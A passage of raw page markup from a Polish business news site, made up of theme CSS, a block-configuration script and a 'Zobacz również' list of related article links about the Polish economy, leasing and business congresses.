                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":24970,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"11","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
